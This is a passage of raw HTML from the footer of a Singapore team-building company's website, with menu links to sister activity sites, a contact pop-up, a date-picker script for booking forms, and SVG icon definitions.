proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building-games-singapore/" target="_self"  >66 Unique and Fun Team Building Games in Singapore For<span id="span-54-392" class="ct-span" >2026</span></a><a id="link_text-55-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building-singapore-guide/" target="_self"  >The Ultimate Team Building <span id="span-56-392" class="ct-span" >2026</span> Guide In Singapore</a><a id="link_text-57-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/birthday-party-singapore/http://" target="_self"  >44 Fun and Unique Kids Birthday Party Singapore Ideas and Venues for <span id="span-58-392" class="ct-span" >2026</span>!</a><a id="link_text-59-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/birthday-party-venues-singapore/" target="_self"  >20 Amazing Birthday Party Venues in Singapore For <span id="span-60-392" class="ct-span" >2026</span></a><a id="link_text-61-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/activities-in-singapore/" target="_self"  >50 Super Fun Activities In Singapore for Kids and Adults</a><a id="link_text-62-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/things-to-do-in-singapore/" target="_self"  >65 Best Things To Do In Singapore For <span id="span-63-392" class="ct-span" >2026</span></a></div><div id="div_block-64-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-65-392" class="ct-headline proteus-footer-2-title"><b>Ready For These Activities?</b></h4><div id="code_block-66-392" class="ct-code-block" ><a href="https://www.escaperoom.sg/" target="_blank" rel="noopener">Virtual Escape Room</a> | <a href="https://thefunsocial.com/virtual-escape-room-singapore/" target="_blank" rel="noopener">Best Virtual Escape Room Singapore</a> | <a href="https://www.virtualamazingrace.com/“ target=" rel="noopener">Virtual Amazing Race</a> | <a href="https://www.thefunempire.com/hybrid-amazing-race/" target="_blank" rel="noopener">Hybrid Amazing Race Singapore</a> | <a href="https://www.virtualteambuilding.sg/" target="_blank" rel="noopener">Virtual Team Building</a> | <a href="https://www.lasertagsingapore.sg/">Laser Tag Singapore</a> | <a href="https://www.laserquest.sg/" target="_blank" rel="noopener">Laser Quest Singapore</a> | <a href="https://www.combatarchery.sg/">Archery Tag Singapore</a> | <a href="https://www.bubblebump.sg/">Bubble Soccer Singapore</a> | <a href="https://www.poolball.sg/">Poolball</a> | <a href="https://www.terrariumsingapore.sg/">Terrarium Singapore</a> | <a href="https://www.artjamming.sg/">Art Jamming Singapore</a> | <a href="https://www.escaperoom.sg/">Escape Room Singapore</a> | <a href="https://www.playsabertag.com/">Saber Tag</a> | <a href="https://www.saber.fit/">Saberfit</a> | <a href="https://www.giftgiant.sg/" target="_blank" rel="noopener">Corporate Gifts Singapore</a> | <a href="https://www.giftgiant.sg/t-shirt-printing/" target="_blank" rel="noopener">T Shirt Printing Singapore </a>| <a href="https://www.birthdayparty.sg/" target="_blank" rel="noopener"> Birthday Party Singapore</a> | <a href="https://www.birthdayparty.sg/birthday-party-singapore/" target="_blank" rel="noopener">Kids Birthday Party Singapore</a> | <a href="https://www.birthdayparty.sg/birthday-celebration-singapore/" target="_blank" rel="&quot;noopener">Adults Birthday Celebration Singapore </a> | <a href="https://www.hyperspace.sg/" target="_blank" rel="noopener">Event Space Singapore</a>| <a href="https://www.hyperspace.sg/hyperspace/" target="_blank" rel="noopener">Event Venue Singapore</a> | <a href="https://www.hyperspace.sg/hyperspace-studio/" target="_blank" rel="noopener">Party Venues Singapore</a> | <a href="https://www.laserquest.sg/" target="_blank" rel="noopener">Laser Quest</a> | <a href="https://www.archerytag.sg/" target="_blank" rel="noopener">Archery Tag Singapore</a> | <a href="https://www.bubblesoccer.com.sg/" target="_blank" rel="noopener">Bubble Soccer</a> | <a href="https://www.ninjatag.sg/" target="_blank" rel="noopener">Ninja Tag</a> | <a href="https://www.terrariumworkshop.sg/" target="_blank" rel="noopener">Terrarium Workshop</a> | <a href="https://www.teambuildingsingapore.sg/" target="_blank" rel="noopener">Team Building Singapore</a> | <a href="https://www.teambuildinggames.sg/" target="_blank" rel="noopener">Team Building Games</a> | <a href="https://www.funworkshops.sg/" target="_blank" rel="noopener">Fun Workshops</a> | <a href="https://www.virtualfoodquest.com/“ target=" rel="noopener">Virtual Food Quest</a> | <a href="https://www.virtualescaperoom.sg“ target=" rel="noopener">Virtual Escape Room</a> <ul></div></div></div></div></section>
		<div id="-off-canvas-80-392" class="oxy-off-canvas " ><div class="oxy-offcanvas_backdrop"></div><div id="-off-canvas-80-392-inner" class="offcanvas-inner oxy-inner-content" role="dialog" aria-label="offcanvas content" tabindex="0" data-start="false" data-click-outside="true" data-trigger-selector=".main-menu-mobile" data-esc="true" data-focus-selector=".offcanvas-inner" data-reset="400" data-hashclose="true" data-burger-sync="false" data-overflow="false" data-auto-aria="true" data-focus-trap="true" ><div id="div_block-81-392" class="ct-div-block c-right c-columns-3 c-top-right" ><div id="div_block-82-392" class="ct-div-block" ></div><div id="div_block-83-392" class="ct-div-block" ><a id="link-84-392" class="ct-link" href="/"   ><img  id="image-85-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-86-392" class="ct-div-block" ><div id="fancy_icon-87-392" class="ct-fancy-icon main-menu-mobile" ><svg id="svg-fancy_icon-87-392"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div></div><div id="div_block-88-392" class="ct-div-block " ><div id="div_block-89-392" class="ct-div-block c-center" ><a id="link_button-90-392" class="ct-link-button " href="#contact" target="_self"  >Enquire Now</a></div></div>
		<div id="-slide-menu-91-392" class="oxy-slide-menu " ></div>

		</div></div>

		            <div tabindex="-1" class="oxy-modal-backdrop  "
                style="background-color: rgba(0,0,0,0.5);"
                data-trigger="user_clicks_element"                data-trigger-selector=".header-phone-icon"                data-trigger-time="5"                data-trigger-time-unit="seconds"                data-close-automatically="no"                data-close-after-time="10"                data-close-after-time-unit="seconds"                data-trigger_scroll_amount="50"                data-trigger_scroll_direction="down"	            data-scroll_to_selector=""	            data-time_inactive="60"	            data-time-inactive-unit="seconds"	            data-number_of_clicks="3"	            data-close_on_esc="on"	            data-number_of_page_views="3"                data-close-after-form-submit="no"                data-open-again="always_show"                data-open-again-after-days="3"            >

                <div id="modal-94-392" class="ct-modal" ><h1 id="headline-95-392" class="ct-headline">Contact Us Today!</h1><a id="link_button-96-392" class="ct-link-button " href="https://www.teambuildingsquad.com/#contact" target="_self"  >Contact Form</a><a id="link_button-97-392" class="ct-link-button " href="tel:+6560167147" target="_self"  >Phone Line: +65 6016 7147</a><a id="link_button-100-392" class="ct-link-button " href="mailto:hello@thefunempire.com" target="_blank"  >Email: hello@thefunempire.com</a><div id="fancy_icon-101-392" class="ct-fancy-icon oxy-close-modal" ><svg id="svg-fancy_icon-101-392"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div>
            </div>
        	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentytwo/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: Flatpickr Date Time Field JS Script -->
<script src="https://cdn.jsdelivr.net/npm/flatpickr"></script>
<!-- /end HFCM by 99 Robots -->
<style>.ct-FontAwesomeicon-home{width:0.92857142857143em}</style>
<style>.ct-FontAwesomeicon-phone{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-bars{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-check" viewBox="0 0 28 28"><title>check</title><path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"/></symbol><symbol id="FontAwesomeicon-home" viewBox="0 0 26 28"><title>home</title><path d="M22 15.5v7.5c0 0.547-0.453 1-1 1h-6v-6h-4v6h-6c-0.547 0-1-0.453-1-1v-7.5c0-0.031 0.016-0.063 0.016-0.094l8.984-7.406 8.984 7.406c0.016 0.031 0.016 0.063 0.016 0.094zM25.484 14.422l-0.969 1.156c-0.078 0.094-0.203 0.156-0.328 0.172h-0.047c-0.125 0-0.234-0.031-0.328-0.109l-10.813-9.016-10.813 9.016c-0.109 0.078-0.234 0.125-0.375 0.109-0.125-0.016-0.25-0.078-0.328-0.172l-0.969-1.156c-0.172-0.203-0.141-0.531 0.063-0.703l11.234-9.359c0.656-0.547 1.719-0.547 2.375 0l3.813 3.187v-3.047c0-0.281 0.219-0.5 0.5-0.5h3c0.281 0 0.5 0.219 0.5 0.5v6.375l3.422 2.844c0.203 0.172 0.234 0.5 0.063 0.703z"/></symbol><symbol id="FontAwesomeicon-phone" viewBox="0 0 22 28"><title>phone</title><path d="M22 19.375c0 0.562-0.25 1.656-0.484 2.172-0.328 0.766-1.203 1.266-1.906 1.656-0.922 0.5-1.859 0.797-2.906 0.797-1.453 0-2.766-0.594-4.094-1.078-0.953-0.344-1.875-0.766-2.734-1.297-2.656-1.641-5.859-4.844-7.5-7.5-0.531-0.859-0.953-1.781-1.297-2.734-0.484-1.328-1.078-2.641-1.078-4.094 0-1.047 0.297-1.984 0.797-2.906 0.391-0.703 0.891-1.578 1.656-1.906 0.516-0.234 1.609-0.484 2.172-0.484 0.109 0 0.219 0 0.328 0.047 0.328 0.109 0.672 0.875 0.828 1.188 0.5 0.891 0.984 1.797 1.5 2.672 0.25 0.406 0.719 0.906 0.719 1.391 0 0.953-2.828 2.344-2.828 3.187 0 0.422 0.391 0.969 0.609 1.344 1.578 2.844 3.547 4.813 6.391 6.391 0.375 0.219 0.922 0.609 1.344 0.609 0.844 0 2.234-2.828 3.187-2.828 0.484 0 0.984 0.469 1.391 0.719 0.875 0.516 1.781 1 2.672 1.5 0.313 0.156 1.078 0.5 1.188 0.828 0.047 0.109 0.047 0.219 0.047 0.328z"/></symbol><symbol id="FontAwesomeicon-bars" viewBox="0 0 24 28"><title>bars</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-envelope" viewBox="0 0 28 28"><title>envelope</title><path d="M28 11.094v12.406c0 1.375-1.125 2.5-2.5 2.5h-23c-1.375 0-2.5-1.125-2.5-2.5v-12.406c0.469 0.516 1 0.969 1.578 1.359 2.594 1.766 5.219 3.531 7.766 5.391 1.313 0.969 2.938 2.156 4.641 2.156h0.031c1.703 0 3.328-1.188 4.641-2.156 2.547-1.844 5.172-3.625 7.781-5.391 0.562-0.391 1.094-0.844 1.563-1.359zM28 6.5c0 1.75-1.297 3.328-2.672 4.281-2.438 1.687-4.891 3.375-7.313 5.078-1.016 0.703-2.734 2.141-4 2.141h-0.031c-1.266 0-2.984-1.437-4-2.141-2.422-1.703-4.875-3.391-7.297-5.078-1.109-0.75-2.688-2.516-2.688-3.938 0-1.531 0.828-2.844 2.5-2.844h23c1.359 0 2.5 1.125 2.5 2.5z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-envelope" viewBox="0 0 20 20"><title>envelope</title><path class="path1" d="M17.5 6h-16c-0.827 0-1.5 0.673-1.5 1.5v9c0 0.827 0.673 1.5 1.5 1.5h16c0.827 0 1.5-0.673 1.5-1.5v-9c0-0.827-0.673-1.5-1.5-1.5zM17.5 7c0.030 0 0.058 0.003 0.087 0.008l-7.532 5.021c-0.29 0.193-0.819 0.193-1.109 0l-7.532-5.021c0.028-0.005 0.057-0.008 0.087-0.008h16zM17.5 17h-16c-0.276 0-0.5-0.224-0.5-0.5v-8.566l7.391 4.927c0.311 0.207 0.71 0.311 1.109 0.311s0.798-0.104 1.109-0.311l7.391-4.927v8.566c0 0.276-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-phone" viewBox="0 0 20 20"><title>phone</title><path class="path1" d="M17.894 8.897c-1.041 0-2.928-0.375-3.516-0.963-0.361-0.361-0.446-0.813-0.515-1.177-0.085-0.448-0.136-0.581-0.332-0.666-0.902-0.388-2.196-0.61-3.551-0.61-1.34 0-2.62 0.219-3.512 0.6-0.194 0.083-0.244 0.216-0.327 0.663-0.068 0.365-0.152 0.819-0.512 1.179-0.328 0.328-1.015 0.554-1.533 0.685-0.668 0.169-1.384 0.267-1.963 0.267-0.664 0-1.113-0.126-1.372-0.386-0.391-0.391-0.641-0.926-0.685-1.467-0.037-0.456 0.051-1.132 0.68-1.762 1.022-1.022 2.396-1.819 4.086-2.368 1.554-0.506 3.322-0.773 5.114-0.773 1.804 0 3.587 0.27 5.156 0.782 1.705 0.556 3.093 1.361 4.124 2.393 1.050 1.050 0.79 2.443 0.012 3.221-0.257 0.257-0.7 0.382-1.354 0.382zM9.98 4.481c1.507 0 2.908 0.246 3.946 0.691 0.713 0.306 0.833 0.938 0.92 1.398 0.052 0.275 0.097 0.513 0.24 0.656 0.252 0.252 1.706 0.671 2.809 0.671 0.481 0 0.633-0.082 0.652-0.094 0.31-0.314 0.698-1.086-0.017-1.802-1.805-1.805-5.010-2.882-8.574-2.882-3.535 0-6.709 1.065-8.493 2.848-0.288 0.288-0.42 0.616-0.391 0.974 0.025 0.302 0.17 0.614 0.39 0.836 0.019 0.012 0.173 0.098 0.67 0.098 1.098 0 2.541-0.411 2.789-0.659 0.141-0.141 0.185-0.379 0.236-0.654 0.086-0.462 0.203-1.095 0.917-1.4 1.026-0.439 2.413-0.68 3.905-0.68z"/><path class="path2" d="M16.5 18h-13c-0.671 0-1.29-0.264-1.743-0.743s-0.682-1.112-0.645-1.782c0.004-0.077 0.118-1.901 1.27-3.739 0.682-1.088 1.586-1.955 2.686-2.577 1.361-0.769 3.020-1.159 4.932-1.159s3.571 0.39 4.932 1.159c1.101 0.622 2.005 1.489 2.686 2.577 1.152 1.839 1.266 3.663 1.27 3.739 0.037 0.67-0.192 1.303-0.645 1.782s-1.072 0.743-1.743 0.743zM10 9c-3.117 0-5.388 1.088-6.749 3.233-1.030 1.623-1.139 3.282-1.14 3.299-0.022 0.392 0.111 0.761 0.373 1.038s0.623 0.43 1.017 0.43h13c0.393 0 0.754-0.153 1.017-0.43s0.395-0.646 0.373-1.039c-0.001-0.016-0.111-1.675-1.14-3.298-1.362-2.145-3.633-3.233-6.749-3.233z"/><path class="path3" d="M10 16c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3zM10 11c-1.103 0-2 0.897-2 2s0.897 2 2 2c1.103 0 2-0.897 2-2s-0.897-2-2-2z"/></symbol><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg><script>// Paste your JS code here, don't include script tags
(function($) {
    // Create wsf-rendered event handler
    $(document).on('wsf-rendered', function(e, form, form_id, instance_id) {
        // The form ID this script should run for
        // var my_form_id = 1;
        // Do not run this JavaScript if this event does not belong to my form ID
        // if(form_id != my_form_id) { return; }
        // My JavaScript here ...
        const dateTimeInputs = document.querySelectorAll('.flatpickrDateTime');
        dateTimeInputs.forEach((input, index) => {
            input.flatpickr({enableTime:true, dateFormat:"d-m-Y H:i",altInput: true, altFormat:"j F Y, h:i K", minDate:"today"});
        })
    //   $(`#wsf-${instance_id}-field-${field_id}`).flatpickr({enableTime:true, dateFormat:"d-m-Y H:i",altInput: true, altFormat:"j F Y, h:i K", minDate:"today"});
    });
})(jQuery);</script>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
